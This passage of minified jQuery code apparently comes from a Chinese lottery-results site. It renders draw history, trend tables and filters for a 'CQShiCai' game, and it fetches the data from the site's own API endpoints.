            if (l.hasClass("numeven") || l.hasClass("numodd")) break;
            l.addClass("fancongcls")
        }
}

function orshowConten_siantai() {
    if ($("#tiaojian_singtaizs .yilo").hasClass("check_tj") ? ($("#singtai_content td:not([class])").find("span").show(), $("#singtai_content .showspan span").show()) : ($("#singtai_content tbody tr td:not([class])").find("span").hide(), $("#singtai_content .fancongcls span").hide(), $("#singtai_content .showspan span").hide()), $("#tiaojian_singtaizs .showms .caix").hasClass("check_tj") ? ($(".singtaizs canvas").remove(), setTimeout(function() {
            chartOfBaseTrend.singtaione("singtai_content"), chartOfBaseTrend.singtaitwo("singtai_content")
        }, 500)) : $(".singtaizs canvas").hide(), $("#tiaojian_singtaizs .marginTop .fancong").hasClass("check_tj") ? fancongshow() : ($(".fancongcls").addClass("showspan"), $(".fancongcls").removeClass("fancongcls")), $("#tiaojian_singtaizs .marginTop .fgx").hasClass("check_tj")) {
        var t = $("#singtai_content tbody tr");
        $(".line_wzzs").remove();
        for (var s = 2; s < t.length - 6; s += 5) $(t[s]).after("<tr class='line_wzzs'><td></td></tr>")
    } else $(".line_wzzs").remove()
}

function eachconten_stzs(t, s) {
    var a = "";
    0 != $("#singtai_content tbody tr.clospan").length && ($("#singtai_content tbody tr.clospan").remove(), $(".closas").remove()), $(t).each(function(t) {
        if (10036 == lotCode) e = config.showrows;
        else var e = 200;
        if (t >= e) return !1;
        var i = $(this)[0].code.split(",");
        if (1 == s) l = i.splice(0, 3);
        else if (2 == s) l = i.splice(1, 3);
        else if (3 == s) var l = i.splice(2, 3);
        var n = $(this)[0].array.slice(30);
        a += "<tr><td >" + $(this)[0].issue.slice(4) + "</td><td class='nohide'><span>" + l[0] + "</span></td><td class='nohide'><span>" + l[1] + "</span></td><td class='nohide'><span>" + l[2] + "</span></td>";
        for (var o = 0; o < n.length; o++) {
            var d = "",
                c = "";
            1 * n[o] > 0 ? (0 == o ? d = "豹子" : 1 == o ? d = "顺子" : 2 == o ? d = "对子" : 3 == o ? d = "半顺" : 4 == o ? d = "杂六" : 5 == o ? (d = "组三", c = "orcls") : 6 == o ? (d = "组六", c = "orcls") : 7 == o && (d = "豹子", c = "orcls"), a += "<td class='hot'><span name='hotSpan' class='" + c + "'>" + d + "</span></td>") : a += "<td><span>" + -1 * n[o] + "</span></td>"
        }
        a += "</tr>"
    }), $("#singtai_content tbody").html(a + stfoterarr)
}

function listettablearr(t) {
    t.length <= config.showrows ? $(".lomorediv").hide() : "none" != $(".haomazs").css("display") ? $(".haomazs  .hamafb").hasClass("checkspan") ? ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()) : $(".lomorediv").hide() : ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()), dewitabledata = [];
    for (var s = 0, a = Math.ceil(t.length / config.showrows); s < a; s++) {
        var e = [];
        e.push(t.slice(s * config.showrows, (s + 1) * config.showrows)), dewitabledata.push(e)
    }
    $(".prevlo").hide().parent().attr("data-text", 0)
}
$(function() {
        pubmethod.initAdata(), method.indexLoad(boxId, lotCode), ifishad = !0, tools.loadDate(), $("#startVideo").on("click", function() {
            startVideo(), $("iframe")[0].contentWindow.ifopen = !0, $("iframe")[0].contentWindow.sscAnimateEnd(createData(), lotCode)
        }), $("#videobox .closevideo").on("click", function() {
            $(".content").animate({
                top: "-150%"
            }, 200, function() {
                $("#videobox").css({
                    "z-index": "-1",
                    position: "fixed"
                })
            }), $("iframe")[0].contentWindow.videoTools.sounds.soundsT.stop("bgsound"), $("iframe")[0].contentWindow.videoTools.clearInterval(), $("iframe")[0].contentWindow.ifopen = !1
        }), method.loadOther(""), setTimeout(function() {
            config.ifFirstLoad = !0
        }, 4e3)
    }),
    function() {
        var t = "number" == typeof window.orientation && "object" == typeof window.onorientationchange;
        window.addEventListener("DOMContentLoaded", function() {
            document.body.parentNode;
            var s, a = function() {
                t && (s = window.orientation, "0px" == $("#videobox").find(".content").css("top") && startVideo())
            };
            t ? window.addEventListener("orientationchange", a, !1) : window.addEventListener("resize", a, !1), a()
        }, !1)
    }();
var ifishad = !1,
    method = {},
    stfoterarr = "";
method.loadOther = function(t) {
    if ("" != t || tools.ifOnDay()) {
        method.listData(t), setTimeout(function() {
            method.todayData(t)
        }, 1e3), setTimeout(function() {
            method.longData(t)
        }, 2e3);
        var s = $(".headTitle .checkedbl").attr("id");
        tools.classGetDate_ssc(s, t, "")
    }
}, method.indexLoad = function(t) {
    var s = $(t).find(".nextIssue").val(),
        t = "#" + $(t).attr("id");
    headMethod.loadHeadData(s, t)
}, method.listData = function(t) {
    $.ajax({
        url: config.publicUrl + "CQShiCai/getBaseCQShiCaiList.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        beforeSend: function() {
            ifishad || $("#numlist").html("<span class='loading'>努力加载中...</span>")
        },
        success: function(t) {
            method.createHtmlList(t), animate.loadingList("body", !1)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.todayData = function(t) {
    $.ajax({
        url: config.publicUrl + "CQShiCai/queryDoubleNumber.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadTodayData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("todayData data error")
        }
    })
}, method.longData = function(t) {
    $.ajax({
        url: config.publicUrl + "CQShiCai/getShiCaiDailyDragonCount.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadLongData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.createHtmlList = function(t) {
    var s = null;
    "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode && (0 == s.result.businessCode ? (s = s.result.data, $("#numlist").empty(), $("#haomafblist").empty(), $(s).each(function() {
        var t = "";
        t += '<div class="listotherline bortop001 ssclist">', t += '<div class="leftspan">', t += '<span class="boxflex">';
        var s = this.preDrawTime;
        s = s.substring(s.length - 8, s.length - 3), t += '<span class="graytime">' + s + "</span>", t += '<span class="graytime">' + tools.subStr(this.preDrawIssue) + "</span>", t += "</span>", t += "</div>", t += '<div class="rightspan">', t += '<div class="rightdiv" style="padding-left:0">', t += '<div class="haomali"><ul id="" class="ssclilist listli">';
        var a = this.preDrawCode.split(",");
        $(a).each(function(s) {
            "" != a && (10060 == lotCode ? (a.length, t += '<li><span class="hlnum' + this + '"><i style="display:none;">' + this + "</i></span></li>") : (a.length, t += '<li><span class="bluenum"><i>' + this + "</i></span></li>"))
        }), t += "</ul></div>", t += '<div class="longhuli displaynone"><ul id="" class="ssclilistxt listli lhlist">';
        if (!(a.length <= 1)) {
            var e = "0" == this.sumBigSmall ? "大" : "小",
                i = "0" == this.sumSingleDouble ? "单" : "双",
                l = "";
            "0" == this.dragonTiger ? l = "龙" : "1" == this.dragonTiger ? l = "虎" : "2" == this.dragonTiger && (l = "和")
        }
        t += "<li  style='color:#f12d35'>" + this.sumNum + "</li>", t += "大" == e ? "<li style='color:#f12d35'>" + e + "</li>" : "<li style='color:#184dd5'>" + e + "</li>", t += "双" == i ? "<li style='color:#f12d35'>" + i + "</li>" : "<li style='color:#184dd5'>" + i + "</li>", t += "龙" == l ? "<li style='color:#f12d35'>" + l + "</li>" : "和" == l ? "<li style='color:#00ab07 '>" + l + "</li>" : "<li style='color:#184dd5'>" + l + "</li>", "对子" == tools.typeOf("san", this.behindThree) ? t += "<li style='color:#f12d35'>" + tools.typeOf("san", this.behindThree) + "</li>" : t += "<li style='color:#184dd5'>" + tools.typeOf("san", this.behindThree) + "</li>", "对子" == tools.typeOf("san", this.betweenThree) ? t += "<li style='color:#f12d35'>" + tools.typeOf("san", this.betweenThree) + "</li>" : t += "<li style='color:#184dd5'>" + tools.typeOf("san", this.betweenThree) + "</li>", "对子" == tools.typeOf("san", this.lastThree) ? t += "<li style='color:#f12d35'>" + tools.typeOf("san", this.lastThree) + "</li>" : t += "<li style='color:#184dd5'>" + tools.typeOf("san", this.lastThree) + "</li>", t += "</ul>", t += "</div>", t += "</div>", t += "</div>", t += "</div>", $("#numlist").append(t), $("#haomafblist").append(t)
    }), tools.catchUndefined(".lhlist")) : console.log("数据请求失败！"))
}, method.selectedBS = function(t, s) {
    tools.bigOrSmall(t, s, "5")
}, method.selectedHm = function(t, s) {
    var a = $(t).hasClass("lichecked");
    if ("dansdxbtn" == $(t).parent().parent().attr("class")) {
        $(".numbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked");
        var e = $(t).text();
        "单" == e ? $(".dansdxbtn li:nth-child(2)").removeClass("lichecked") : "双" == e ? $(".dansdxbtn li:nth-child(1)").removeClass("lichecked") : "大" == e ? $(".dansdxbtn li:nth-child(4)").removeClass("lichecked") : "小" == e && $(".dansdxbtn li:nth-child(3)").removeClass("lichecked")
    } else $(".dansdxbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked"), $(".numbtn").find(".lichecked").text() ? ($("#haomafblist li").addClass("selectedOpacity"), $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = this;
        $($(".numbtn").find(".lichecked")).each(function() {
            $(this).text() == t && $(s).removeClass("selectedOpacity")
        })
    })) : $("#haomafblist li").removeClass("selectedOpacity");
    var i = $(".dansdxbtn li:nth-child(1)").hasClass("lichecked"),
        l = $(".dansdxbtn li:nth-child(2)").hasClass("lichecked"),
        n = $(".dansdxbtn li:nth-child(3)").hasClass("lichecked"),
        o = $(".dansdxbtn li:nth-child(4)").hasClass("lichecked");
    $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = t % 2 == 0,
            d = t >= 5;
        "单" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : "双" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "大" == e ? a ? i ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : l ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "小" == e && (a ? i ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity"))
    }), console.log($(t).parent().parent().attr("class"))
}, method.loadTodayData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data;
        var s = [{
            data: [data.numZero, data.numOne, data.numTwo, data.numThree, data.numFour, data.numFive, data.numSix, data.numSeven, data.numEight, data.numNine]
        }, {
            data: [data.firstSingle, data.firstDouble, data.firstBig, data.firstSmall]
        }, {
            data: [data.secondSingle, data.secondDouble, data.secondBig, data.secondSmall]
        }, {
            data: [data.thirdSingle, data.thirdDouble, data.thirdBig, data.thirdSmall]
        }, {
            data: [data.fourthSingle, data.fourthDouble, data.fourthBig, data.fourthSmall]
        }, {
            data: [data.fifthSingle, data.fifthDouble, data.fifthBig, data.fifthSmall]
        }, {
            data: [data.sumSingle, data.sumDouble, data.sumBig, data.sumSmall]
        }];
        $("#liangmianbox").empty(), $(s).each(function(t) {
            var s = "";
            $(this.data).each(function() {
                s += "<td>" + this + "</td>"
            });
            var a = tools.typeOf("liangm", t),
                e = "";
            0 == t ? e = "head1" : 1 == t && (e = "head2");
            var i = "";
            i = '<div class="lianmlist"><div  class="head ' + e + '">' + a + '</div><table cellpadding="0" cellspacing="0" border="0"><tr class="tr1">' + (t > 0 ? "<td>单</td><td>双</td><td>大</td><td>小</td>" : "<td>0</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>") + '</tr><tr class="tr2">' + s + "</tr></table></div>", $("#liangmianbox").append(i)
        })
    }
}, method.loadLongData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data, config.ifdebug && console.log("长龙连开提醒长度:" + data.length + "结果数据：" + JSON.stringify(data)), $("#longDrag").empty("");
        for (var s = 0, a = data.length; s < a; s++) {
            var e = tools.typeOf("qiuqiu1", data[s].rank),
                i = tools.typeOf("stated", data[s].state),
                l = data[s].count >= 5 ? "<span style='color:#f11821'>" + data[s].count + "</span>" : "<span>" + data[s].count + "</span>",
                n = "<li><span>" + e + "</span>：<span>" + i + "</span>" + l + "期</li>";
            11 != data[s].rank && 1 != data[s].rank && 2 != data[s].rank || (n = "<li><span>" + e + "</span>：<span>" + i + "</span>" + l + "期</li>"), $("#longDrag").append(n)
        }
    }
}, $("#timeUl li").on("click", function() {
    $(this).addClass("hmqhlxdayAct").siblings("li").removeClass("hmqhlxdayAct");
    var t = $(".hmqhlxdayAct").attr("id");
    "qhlztoday" == t ? sscFunObj.hmlz.listData(getDateStr(0)) : "qhlzyesterday" == t ? sscFunObj.hmlz.listData(getDateStr(-1)) : "qhlzqianday" == t && sscFunObj.hmlz.listData(getDateStr(-2))
}), $("#hmqhlzsxBtn").on("click", function() {
    showFun_qhlz()
}), $("#hmqhlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct"), checkhmqhlzHm()
}), $(".longhuzs .lomorediv").on("click", "span", function(t) {
    var s = $(this),
        a = dewitabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "lhzslo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "lhzslo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachconten_lhzs(dewitabledata[e][0]), orshowConten_gyh(), $("html,body").animate({
        scrollTop: $(".longhuzs").offset().top
    }, 500)
}), $("#gyhtodayBtn").on("click", function() {
    showgyhFun()
}), $("#gyhBtn").on("click", function() {
    hidegyhFun()
}), $("#gyhul li").on("click", function() {
    $(this).addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc"), $("#gyhtodayBtn span").text($(".gyhtimesAtc").text()), hidegyhFun();
    var t = $(".gyhtimesAtc").attr("id");
    "gyhToday" == t ? sscFunObj.lhzs.listData(getDateStr(0), "") : "gyhYesterday" == t ? sscFunObj.lhzs.listData(getDateStr(-1), "") : "gyhQianday" == t ? sscFunObj.lhzs.listData(getDateStr(-2), "") : "gyhShirty" == t ? sscFunObj.lhzs.listData("", "30") : "gyhSixty" == t ? sscFunObj.lhzs.listData("", "60") : "gyhNinety" == t && sscFunObj.lhzs.listData("", "90")
}), $("#gyhsxBtn").on("click", function() {
    sxshwoGyh()
}), $(".reset_gyh").on("click", function() {
    removeclaOr(), sxhideGyh()
}), $(".sure_gyh").on("click", function() {
    sxhideGyh(), $(".or_e").removeClass("or_e")
}), $("#tiaojian_gyh .marginTop li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".gyhcksjtj").on("touchstart", function(t) {
    t.preventDefault(), $("html,body").animate({
        scrollTop: $(".clospan_gyh").offset().top
    }, 500)
}), $("#tiaojian_gyh").on("click", ".sure_gyh", function() {
    orshowConten_gyh()
}), $("#explainBtn_wfsm").on("touchstart", function() {
    showExplain_smwf()
}), $(".closesm").on("click", function() {
    hideExplain_smwf()
}), $(".lshmtj_navTab").on("touchstart", "span", function() {
    $(this).find("i").hasClass("iActClass") || $(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(), "xtCheck" == $(this).attr("id") ? ($("#lshmtj_hmkanList").css("display", "none"), $("#lshmtj_xtList").css("display", "block")) : ($("#lshmtj_hmkanList").css("display", "block"), $("#lshmtj_xtList").css("display", "none"))
}), $("#timeUl_dsdxlz").on("click", "li", function() {
    $(this).addClass("todayAct_dsdxlz").siblings("li").removeClass("todayAct_dsdxlz");
    var t = $(".todayAct_dsdxlz").attr("id");
    "today_dsdxlz" == t ? sscFunObj.dsdxlz.dsdxlzsData(getDateStr(0)) : "yesterday_dsdxlz" == t ? sscFunObj.dsdxlz.dsdxlzsData(getDateStr(-1)) : "qianday_dsdxlz" == t && sscFunObj.dsdxlz.dsdxlzsData(getDateStr(-2))
}), $("#shaixuanBtn_dsdxlz").on("click", function() {
    showFun_dsdxlz()
}), $("#dsdxlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".allxuan_dsdxlz").on("touchstart", function() {
    $("#dsdxlzmcul li").addClass("hmqhlzHMAct")
}), $(".clearall_dsdxlz").on("touchstart", function() {
    $("#dsdxlzmcul li").removeClass("hmqhlzHMAct")
}), $(".sxlz_dsdxlz").on("click", "span", function() {
    $(this).addClass("state_dsdx or_e2").siblings("span").removeClass("state_dsdx").addClass("or_e2")
}), $("#cancelBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), removeclaOr(), $(".or_e2").each(function() {
        $(this).hasClass("state_dsdx") ? $(this).removeClass("state_dsdx") : $(this).addClass("state_dsdx")
    }), $(".or_e2").removeClass("or_e2")
}), $("#sureBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), showSxend(), $(".or_e").removeClass("or_e"), $(".or_e2").removeClass("or_e2")
}), $(".navTab").on("touchstart", "span", function() {
    $(this).find("i").hasClass("iActClass") || $(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(), "personCheck" == $(this).attr("id") ? ($("#zhkanList").css("display", "none"), $("#personList").css("display", "block")) : ($("#zhkanList").css("display", "block"), $("#personList").css("display", "none"))
}), $("#minciBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("minciLiAct") || $(this).addClass("minciLiAct").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#tbody" + t).hasClass("displaynone") && $("#tbody" + t).removeClass().siblings("tbody").addClass("displaynone")
}), $("#dsdxBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("dsdxActcolor") || $(this).addClass("dsdxActcolor").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#gtbody" + t).hasClass("displaynone") && $("#gtbody" + t).removeClass().siblings("tbody").addClass("displaynone")
});
var danxfirstclick = !0,
    weizifooter = "";
$(".reset").on("click", function() {
    danxfirstclick = !0, $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), 0 != $("#zhfx_lz .dans_mod .or_").length ? $("#zhfx_lz .dans_mod ul li:first").addClass("check_tj").removeClass("or_").siblings().removeClass() : $("#zhfx_lz .dans_mod .or_").addClass("check_tj").removeClass("or_").siblings().removeClass("check_tj"), $(".or_").each(function(t) {
        $(this).hasClass("check_tj") ? $(this).removeClass("check_tj").removeClass("or_") : $(this).addClass("check_tj").removeClass("or_")
    }), bodyHtmlvis()
}), $("#sortable").on("click", "button", function() {
    localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".headTitle").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".drawCodebox").css({
        left: "7rem",
        display: "none"
    }), $("." + $(this).attr("id")).css({
        display: "block"
    }), $("." + $(this).attr("id")).stop().animate({
        left: "0rem"
    }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide()), $(".tabBox").removeClass("hasheight"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $(".ListHead").css("min-height", "0");
    var t = $(this).attr("id");
    tools.classGetDate_ssc(t, "", ""), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan");
    var s = $("#sortable .checkedbl").attr("id"),
        a = "#" + s + "_sm";
    "longhuzs" == s || "wezizs" == s || "lenrefx" == s || "singtaizs" == s ? ($("#explainBtn_wfsm").show(), $(a).addClass("displayblock").siblings("div").addClass("displaynone"), $(a).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(a).addClass("displaynone").siblings("div").addClass("displaynone")), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    })
});
var oddscrollleft = "";
$(".sort").on("click", function() {
    $("body,html").scrollTop(0), $(".tabBox").toggleClass("hasheight"), $(".tabBox").hasClass("hasheight") ? ($(".sort").addClass("bgsize"), $("#touchlongmove").addClass("gotop"), $(".ListHead").css("min-height", "4rem")) : ($(".ListHead").css("min-height", "auto"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $("#kaijianghm").siblings().remove(), $("#kaijianghm").after($("#sortable").html()), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    }))
}), $(".lookshjtj").on("touchstart", function(t) {
    t.preventDefault();
    var s = $("#footerDiv");
    $("html,body").animate({
        scrollTop: s.offset().top
    }, 500)
}), $(".wezizs").on("click", ".Pattern span", function() {
    -1 != $(this).attr("class").indexOf("hamafb") ? $(".weizilodiv").show() : $(".weizilodiv").hide(), $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this).attr("class").replace(" ", "").replace("checkspan", "");
    $(".table_" + t).show().siblings().hide(), orshowConten()
}), $("#tiaojian_wzzs").on("click", ".marginTop>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#tiaojian_wzzs").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $("#tiaojian_wzzs").removeClass("gotop"), $(".or_").removeClass("or_"), bodyHtmlvis(), orshowConten()
}), $(".table_conditions").on("click", "p>span", function() {
    var t = $(this).attr("class");
    "weai" == t ? $("#rank_wzzs").addClass("gotop") : "shjian" == t ? $("#periods_wzzs").addClass("gotop") : "tiaojian" == t ? $("#tiaojian_wzzs").addClass("gotop") : "shjian_singtai" == t ? $("#rank_singtaizs").addClass("gotop") : "tiaojian_singtai" == t && $("#tiaojian_singtaizs").addClass("gotop"), $(".gotop").css("height", $("body").height() + "px"), bodyHtmlhide()
}), $("#periods_wzzs").on("click", ".pk10rank>ul>li", function(t) {
    $(this).addClass("checked").siblings().removeClass("checked");
    var s = $(this).attr("data-text");
    "0" == s ? sscFunObj.wzzs.getlist(getDateStr(0), "") : "1" == s ? sscFunObj.wzzs.getlist(getDateStr(-1), "") : "2" == s ? sscFunObj.wzzs.getlist(getDateStr(-2), "") : sscFunObj.wzzs.getlist("", s), $(".shjian").text($(this).text()).attr("data-text", s), $(".gotop").css("height", "0rem"), $("#periods_wzzs").removeClass("gotop"), bodyHtmlvis()
}), $("#rank_wzzs").on("click", "li", function() {
    $(".gotop").css("height", "0rem"), $("#rank_wzzs").removeClass("gotop"), bodyHtmlvis();
    var t = $(".shjian").attr("data-text");
    $(this).addClass("checked").siblings().removeClass("checked"), $(".weai").text($(this).text()).attr("data-text", $(this).attr("data-text")), "0" == t || void 0 == t ? sscFunObj.wzzs.getlist(getDateStr(0), "") : "1" == t ? sscFunObj.wzzs.getlist(getDateStr(-1), "") : "2" == t ? sscFunObj.wzzs.getlist(getDateStr(-2), "") : sscFunObj.wzzs.getlist("", t)
});
var dewitabledata = [];
$(".wezizs .lomorediv").on("click", "span", function(t) {
    var s = $(this),
        a = dewitabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "weizilo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "weizilo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachcontent(dewitabledata[e][0]), orshowConten(), $("html,body").animate({
        scrollTop: $("#trend_table2").offset().top
    }, 500)
}), $(".checkclick_lz").on("click", function() {
    bodyHtmlhide(), $("#zhfx_lz").addClass("gotop"), $(".gotop").css("height", $("body").height() + "px")
}), $(".Pattern").on("click", "span", function() {
    var t = $(this);
    t.addClass("checkspan").siblings().removeClass("checkspan"), t.hasClass("zonghu") ? $(".zhms_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : t.hasClass("danxms") ? $(".dans_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : $(".lmms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"), showlz_listitem()
}), $("#zhfx_lz").on("click", ".marginTop li", function() {
    $(".showms").hasClass("dans_mod") ? danxfirstclick ? (danxfirstclick = !1, $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_")) : $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj") : $(this).toggleClass("check_tj or_")
}), $("#zhfx_lz").on("click", ".mosh li", function() {
    $(".showms").hasClass("lmms_mod") ? $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_") : $(this).toggleClass("check_tj or_")
}), $(".luzufx .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), sscFunObj.lzfx.getlist(s)
}), $(".guyahelz .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), sscFunObj.gyhlz.getlist(s)
}), $("#zhfx_lz").on("click", ".sure", function() {
    danxfirstclick = !0, $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), showlz_listitem(), bodyHtmlvis()
}), $("#zhfx_lz").on("touchstart", ".checkAll,.noAll", function() {
    $(".zonghu").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .zhms_mod li").addClass("check_tj") : $("#zhfx_lz .zhms_mod li").removeClass("check_tj") : $(".danxms").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .dans_mod  li").addClass("check_tj") : $("#zhfx_lz .dans_mod  li").removeClass("check_tj") : "checkAll" == $(this).attr("class") ? $("#zhfx_lz .lmms_mod li").addClass("check_tj") : $("#zhfx_lz .lmms_mod li").removeClass("check_tj")
}), $(".checkclick_lz").on("click", function() {
    bodyHtmlhide(), $("#zhfx_lz").addClass("gotop"), $(".gotop").css("height", $("body").height() + "px")
}), $("#gcCheckqisho").on("touchstart", ".checkAll,.noAll", function() {
    "checkAll" == $(this).attr("class") ? $("#gcCheckqisho li").addClass("check_tj") : $("#gcCheckqisho li").removeClass("check_tj")
}), $("#gcCheckqisho .Page_content").on("click", "ul>li", function() {
    $(this).toggleClass("check_tj or_")
}), $(".checkClick").on("touchstart", function() {
    $("#gcCheckqisho").addClass("gotop"), $(".gotop").css("height", $("body").height() + "px"), bodyHtmlhide()
}), $("#gcCheckqisho").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), $(".marginTop>li").each(function(t, s) {
        $(s).hasClass("check_tj") ? $(".item_" + $(s).attr("data-text")).show() : $(".item_" + $(s).attr("data-text")).hide()
    }), $(".show_zonkai").hasClass("check_tj") ? $(".zongkai_item").show() : $(".zongkai_item").hide(), $(".show_maxliankai").hasClass("check_tj") ? $(".liankai_item").show() : $(".liankai_item").hide(), $(".show_dingqian").hasClass("check_tj") ? $(".dingqian_item").show() : $(".dingqian_item").hide(), $(".show_big").hasClass("check_tj") ? $(".big_item").show() : $(".big_item").hide(), bodyHtmlvis()
}), $(".singtaizs .Pattern").on("click", "span", function() {
    sscFunObj.singtaizs.getlist("", "")
}), $("#rank_singtaizs").on("click", ".pk10rank>ul>li", function(t) {
    $(this).addClass("checked").siblings().removeClass("checked");
    var s = $(this).attr("data-text");
